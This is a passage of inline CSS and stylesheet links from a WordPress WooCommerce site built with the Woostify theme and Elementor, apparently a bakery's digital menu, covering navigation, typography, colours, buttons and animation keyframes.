				    transition-duration: 0s;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) {
				    opacity: 1;
				    visibility: visible;
				    transform: none;
				    position: static;
				    box-shadow: none;
				    transition-duration: 0s;
				    min-width: auto;
				}

				.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a {
				    padding-right: 0;
				    padding-left: 0;
				}

				.sidebar-menu-open .sidebar-menu .site-navigation {
    				left: 60px;
   					right: 60px;
  				}

				.has-header-transparent.header-transparent-for-desktop .site-header {
  					position: absolute;
				}

				.woostify-nav-menu-widget .woostify-toggle-nav-menu-button, .woostify-nav-menu-widget .site-search, .woostify-nav-menu-widget .woostify-nav-menu-account-action {
				    display: none;
				}

				.sidebar-menu-open .sidebar-menu .site-navigation {
				    left: 60px;
				    right: 60px;
				}

				.has-header-transparent.header-transparent-for-desktop .site-header {
				    position: absolute;
				}

				.has-custom-mobile-logo .custom-mobile-logo-url {
				    display: none;
				}

				.main-navigation li {
					list-style: none;
				}

				.site-header-inner .site-navigation:last-child .main-navigation {
				    padding-right: 0;
			  	}

			  	.main-navigation ul {
				    padding-left: 0;
				    margin: 0;
				}

				.main-navigation .primary-navigation {
				    font-size: 0;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu {
				    opacity: 0;
				    visibility: hidden;
				    position: absolute;
				    top: 110%;
				    left: 0;
				    margin-left: 0;
				    min-width: 180px;
				    text-align: left;
				    z-index: -1;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu .menu-item-has-children .menu-item-arrow {
				    transform: rotate(-90deg);
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu a {
				    padding: 10px 0 10px 20px;
				    display: flex;
				    justify-content: space-between;
				    align-items: center;
				}
				.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn {
				    padding: 0;
				    justify-content: center;
				    border-radius: 0;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn:hover {
				    background-color: transparent;
				}

				.main-navigation .primary-navigation > .menu-item .sub-menu a:hover {
				    background: rgba(239, 239, 239, 0.28);
				}

				.main-navigation .primary-navigation .menu-item {
				    position: relative;
				}

				.main-navigation .primary-navigation .menu-item:hover > .sub-menu {
				    pointer-events: auto;
				    opacity: 1;
				    visibility: visible;
				    top: 100%;
				    z-index: 999;
				    -webkit-transform: translateY(0px);
				    transform: translateY(0px);
				}

				.main-navigation .primary-navigation .sub-menu {
				    pointer-events: none;
				    background-color: #fff;
				    -webkit-box-shadow: 0 2px 8px 0 rgba(125, 122, 122, 0.2);
				    box-shadow: 0 2px 8px 0 rgba(125, 122, 122, 0.2);
				    border-radius: 4px;
				    -webkit-transition-duration: 0.2s;
				    transition-duration: 0.2s;
				    -webkit-transform: translateY(10px);
				    transform: translateY(10px);
				}

				.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu {
				    -webkit-transform: translateY(0px);
				    transform: translateY(0px);
				    top: 0;
				    left: 110%;
				}

				.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu {
				    left: 100%;
				}

				.has-header-layout-1 .wrap-toggle-sidebar-menu {
				    display: none;
				}

				.has-header-layout-1 .site-navigation {
				    flex-grow: 1;
				    text-align: right;
				}

				.has-header-layout-1 .site-navigation .site-search:not(.woostify-search-form-widget),
				  .has-header-layout-1 .site-navigation .mobile-my-account {
				    display: none;
				}
			}
		
			body, select, button, input, textarea{
				font-family: Ingeborg;
				font-weight: 400;
				line-height: 28px;
				text-transform: none;
				font-size: 14px;
				color: #282828;
			}

			.pagination a,
			.pagination a,
			.woocommerce-pagination a,
			.woocommerce-loop-product__category a,
			.woocommerce-loop-product__title,
			.price del,
			.stars a,
			.woocommerce-review-link,
			.woocommerce-tabs .tabs li:not(.active) a,
			.woocommerce-cart-form__contents .product-remove a,
			.comment-body .comment-meta .comment-date,
			.woostify-breadcrumb a,
			.breadcrumb-separator,
			#secondary .widget a,
			.has-woostify-text-color,
			.button.loop-add-to-cart-icon-btn,
			.loop-wrapper-wishlist a,
			#order_review .shop_table .product-name {
				color: #282828;
			}

			.loop-wrapper-wishlist a:hover,
			.price_slider_wrapper .price_slider,
			.has-woostify-text-background-color{
				background-color: #282828;
			}

			.elementor-add-to-cart .quantity {
				border: 1px solid #282828;
			}

			.product .woocommerce-loop-product__title{
				font-size: 14px;
			}
		
			.primary-navigation a{
				font-family: Ingeborg;
				text-transform: none;
			}

			.primary-navigation > li > a,
			.primary-navigation .sub-menu a {
				font-weight: 500;
			}

			.primary-navigation > li > a{
				font-size: 14px;
				line-height: 50px;
				color: #2b2b2b;
			}

			.primary-navigation .sub-menu a{
				line-height: 24px;
				font-size: 12px;
				color: #2b2b2b;
			}

			.site-tools .tools-icon {
				color: #2b2b2b;
			}
			.site-tools .tools-icon .woostify-header-total-price {
				font-family: Ingeborg;
				font-size: 14px;
				color: #2b2b2b;
			}
		
			h1, h2, h3, h4, h5, h6{
				font-family: Ingeborg;
				font-weight: 700;
				text-transform: none;
				line-height: 1.5;
				color: #2b2b2b;
			}
			h1,
			.has-woostify-heading-1-font-size{
				font-size: 48px;
			}
			h2,
			.has-woostify-heading-2-font-size{
				font-size: 36px;
			}
			h3,
			.has-woostify-heading-3-font-size{
				font-size: 30px;
			}
			h4,
			.has-woostify-heading-4-font-size{
				font-size: 28px;
			}
			h5,
			.has-woostify-heading-5-font-size{
				font-size: 26px;
			}
			h6,
			.has-woostify-heading-6-font-size{
				font-size: 18px;
			}

			.product-loop-meta .price,
			.variations label,
			.woocommerce-review__author,
			.button[name="apply_coupon"],
			.quantity .qty,
			.form-row label,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			.form-row .input-text:focus,
			.wc_payment_method label,
			.shipping-methods-modified-label,
			.woocommerce-checkout-review-order-table thead th,
			.woocommerce-checkout-review-order-table .product-name,
			.woocommerce-thankyou-order-details strong,
			.woocommerce-table--order-details th,
			.woocommerce-table--order-details .amount,
			.wc-breadcrumb .woostify-breadcrumb,
			.sidebar-menu .primary-navigation .arrow-icon,
			.default-widget a strong:hover,
			.woostify-subscribe-form input,
			.woostify-shop-category .elementor-widget-image .widget-image-caption,
			.shop_table_responsive td:before,
			.dialog-search-title,
			.cart-collaterals th,
			.woocommerce-mini-cart__total strong,
			.woocommerce-form-login-toggle .woocommerce-info a,
			.woocommerce-form-coupon-toggle .woocommerce-info a,
			.has-woostify-heading-color,
			.woocommerce-table--order-details td,
			.woocommerce-table--order-details td.product-name a,
			.has-distraction-free-checkout .site-header .site-branding:after,
			.woocommerce-cart-form__contents thead th,
			#order_review .shop_table th,
			#order_review .shop_table th.product-name,
			#order_review .shop_table .product-quantity {
				color: #2b2b2b;
			}

			.has-woostify-heading-background-color{
				background-color: #2b2b2b;
			}

			.variations label{
				font-weight: 700;
			}
		
			.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout),
			.product-loop-meta .button,
			.multi-step-checkout-button[data-action="back"],
			.review-information-link,
			a{
				color: #2b2b2b;
			}

			.woostify-icon-bar span{
				background-color: #2b2b2b;
			}
		
			.woostify-button-color,
			.loop-add-to-cart-on-image+.added_to_cart {
				color: #ffffff;
			}

			.woostify-button-bg-color,
			.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"],
			.loop-add-to-cart-on-image+.added_to_cart {
				background-color: #1346af;
			}

			.woostify-button-hover-color,
			.button[name="apply_coupon"]:hover{
				color: #ffffff;
			}

			.woostify-button-hover-bg-color,
			.loop-add-to-cart-on-image+.added_to_cart:hover,
			.button.loop-add-to-cart-icon-btn:hover,
			.product-loop-action .yith-wcwl-add-to-wishlist:hover,
			.product-loop-action .yith-wcwl-wishlistaddedbrowse.show,
			.product-loop-action .yith-wcwl-wishlistexistsbrowse.show,
			.product-loop-action .added_to_cart,
			.product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button:hover {
				background-color: #3a3a3a;
			}

			@media (min-width: 992px) {
				.main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a.tinvwl_add_to_wishlist_button:hover {
					background-color: #3a3a3a;
				}
			}

			.button,
			.woocommerce-widget-layered-nav-dropdown__submit,
			.form-submit .submit,
			.elementor-button-wrapper .elementor-button,
			.has-woostify-contact-form input[type="submit"],
			#secondary .widget a.button,
			.product-loop-meta.no-transform .button,
			.product-loop-meta.no-transform .added_to_cart{
				background-color: #1346af;
				color: #ffffff;
				border-radius: 50px;
			}

			.cart:not(.elementor-menu-cart__products) .quantity,
			.loop-add-to-cart-on-image+.added_to_cart{
				border-radius: 50px;
			}

			.button:hover,
			.single_add_to_cart_button.button:not(.woostify-buy-now):hover,
			.woocommerce-widget-layered-nav-dropdown__submit:hover,
			#commentform input[type="submit"]:hover,
			.form-submit .submit:hover,
			#secondary .widget a.button:hover,
			.woostify-contact-form input[type="submit"]:hover,
			.loop-add-to-cart-on-image+.added_to_cart:hover,
			.product-loop-meta.no-transform .button:hover,
			.product-loop-meta.no-transform .added_to_cart:hover{
				background-color: #3a3a3a;
				color: #ffffff;
			}

			.select2-container--default .select2-results__option--highlighted[aria-selected],
			.select2-container--default .select2-results__option--highlighted[data-selected]{
				background-color: #1346af !important;
			}

			@media ( max-width: 600px ) {
				.woocommerce-cart-form__contents [name="update_cart"] {
					background-color: #1346af;
					filter: grayscale(100%);
				}
				.woocommerce-cart-form__contents [name="update_cart"],
				.woocommerce-cart-form__contents .coupon button {
					color: #ffffff;
				}
			}
		
			.woostify-theme-color,
			.primary-navigation li.current-menu-item > a,
			.primary-navigation > li.current-menu-ancestor > a,
			.primary-navigation > li.current-menu-parent > a,
			.primary-navigation > li.current_page_parent > a,
			.primary-navigation > li.current_page_ancestor > a,
			.woocommerce-cart-form__contents tbody .product-subtotal,
			.woocommerce-checkout-review-order-table .order-total,
			.woocommerce-table--order-details .product-name a,
			.primary-navigation a:hover,
			.primary-navigation .menu-item-has-children:hover > a,
			.default-widget a strong,
			.woocommerce-mini-cart__total .amount,
			.woocommerce-form-login-toggle .woocommerce-info a:hover,
			.woocommerce-form-coupon-toggle .woocommerce-info a:hover,
			.has-woostify-primary-color,
			.blog-layout-grid .site-main .post-read-more a,
			.site-footer a:hover,
			.woostify-simple-subsbrice-form input[type="submit"],
			.woocommerce-tabs li.active a,
			#secondary .widget .current-cat > a,
			#secondary .widget .current-cat > span,
			.site-tools .header-search-icon:hover,
			.product-loop-meta .button:hover,
			#secondary .widget a:not(.tag-cloud-link):hover,
			.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover,
			.product-nav-item:hover > a,
			.product-nav-item .product-nav-item-price,
			.woocommerce-thankyou-order-received,
			.site-tools .tools-icon:hover,
			.tools-icon.my-account:hover > a,
			.multi-step-checkout-button[data-action="back"]:hover,
			.review-information-link:hover,
			.has-multi-step-checkout .multi-step-item,
			#secondary .chosen a,
			#secondary .chosen .count,
			.cart_totals .shop_table .woocommerce-Price-amount,
			#order_review .shop_table .woocommerce-Price-amount,
			a:hover{
				color: #7d5752;
			}

			.onsale,
			.pagination li .page-numbers.current,
			.woocommerce-pagination li .page-numbers.current,
			.tagcloud a:hover,
			.price_slider_wrapper .ui-widget-header,
			.price_slider_wrapper .ui-slider-handle,
			.cart-sidebar-head .shop-cart-count,
			.wishlist-item-count,
			.shop-cart-count,
			.sidebar-menu .primary-navigation a:before,
			.woocommerce-message,
			.woocommerce-info,
			#scroll-to-top,
			.woocommerce-store-notice,
			.has-woostify-primary-background-color,
			.woostify-simple-subsbrice-form input[type="submit"]:hover,
			.has-multi-step-checkout .multi-step-item .item-text:before,
			.has-multi-step-checkout .multi-step-item:before,
			.has-multi-step-checkout .multi-step-item:after,
			.has-multi-step-checkout .multi-step-item.active:before,
			.woostify-single-product-stock .woostify-single-product-stock-progress-bar {
				background-color: #7d5752;
			}

			.woocommerce-thankyou-order-received,
			.woostify-lightbox-button:hover {
				border-color: #7d5752;
			}

			/* Fix issue not showing on IE - Must use single line css */
			.woostify-simple-subsbrice-form:focus-within input[type="submit"]{
				background-color: #7d5752;
			}
		
			.site-header-inner{
				background-color: #ffffff;
			}
		
				.page-header{
					padding-top: 15px;
					padding-bottom: 15px;
					margin-bottom: 20px;
					background-color: #ffffff;
				}

				.page-header .entry-title{
					color: #4c4c4c;
				}

				.woostify-breadcrumb,
				.woostify-breadcrumb a{
					color: #606060;
				}
			
			@media (min-width: 992px) {

				.has-sidebar:not(.offcanvas-sidebar) #secondary {
				width: 20%;
				}

				.has-sidebar:not(.offcanvas-sidebar) #primary {
					width: calc( 100% - 20%);
				}
			}
		
			.site-footer{
				margin-top: 100px;
			}

			.site-footer a{
				color: #8f8f8f;
			}

			.site-footer{
				background-color: #eeeeec;
				color: #8f8f8f;
			}

			.site-footer .widget-title,
			.woostify-footer-social-icon a{
				color: #2b2b2b;
			}

			.woostify-footer-social-icon a:hover{
				background-color: #2b2b2b;
			}

			.woostify-footer-social-icon a {
				border-color: #2b2b2b;
			}

			#scroll-to-top {
				border-radius: 0px;
			}
		
			.woostify-sticky-footer-bar {
				background: #fff;
			}
			.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg,
			.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg path {
				color: #111;
				fill: #111;
			}
			.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg,
			 .woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg path {
				color: #111;
				fill: #111;
			}
			.woostify-sticky-footer-bar .woostify-item-list-item__name {
				color: #111;
				font-weight: 600;
			}
			.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__name {
				color: #111;
			}
		
			@media ( min-width: 992px ) {
				.woostify-sticky-footer-bar {
					padding: 10px 0 10px 0;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg {
					width: 20px;
					height: 20px;
				}
				.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
					margin-bottom: 5px;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__name {
					font-size: 13px;
				}
			}
			@media ( min-width: 768px ) and ( max-width: 991px ) {
				.woostify-sticky-footer-bar {
					padding: 10px 0 10px 0;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg {
					width: 20px;
					height: 20px;
				}
				.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
					margin-bottom: 5px;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__name {
					font-size: 13px;
				}
			}
			@media ( max-width: 767px ) {
				.woostify-sticky-footer-bar {
					padding: 10px 0 10px 0;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg {
					width: 18px;
					height: 18px;
				}
				.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon {
					margin-bottom: 5px;
				}
				.woostify-sticky-footer-bar .woostify-item-list-item__name {
					font-size: 12px;
				}
			}
			
			#scroll-to-top:before {
				font-size: 17px;
			}

			#scroll-to-top {
				bottom: 20px;
				background-color: ;
				color: ;
			}

			@media (min-width: 992px) {
				#scroll-to-top.scroll-to-top-show-mobile {
					display: none;
				}
			}
			@media (max-width: 992px) {
				#scroll-to-top.scroll-to-top-show-desktop {
					display: none;
				}
			}
		
			.circle-loading:before,
			.product_list_widget .remove_from_cart_button:focus:before,
			.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button:before,
			.product-loop-meta .loading:before,
			.updating-cart #shop-cart-sidebar:before {
				border-top-color: #7d5752;
			}
		
			.product-loop-wrapper .button,.product-loop-meta.no-transform .button {
				background-color: ;
				color: ;
				border-radius: px;
			}

			.product-loop-wrapper .button:hover, .product-loop-meta.no-transform .button:hover {
				background-color: ;
				color: ;
			}
		
			.onsale {
				color: #ffffff;
				background-color: #1346af;
				border-radius: 0px;
			}
		
			.woostify-out-of-stock-label {
				color: #ffffff;
				background-color: #818486;
				border-radius: 0px;
			}
		
			.single-product .content-top,
			.product-page-container{
				background-color:  #f3f3f3;
			}
		
			.single_add_to_cart_button.button:not(.woostify-buy-now){
				border-radius: px;
				background-color:  ;
				color:  ;
			}
			.single_add_to_cart_button.button:not(.woostify-buy-now):hover{
				color:  ;
				background-color:  ;
			}
		
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, 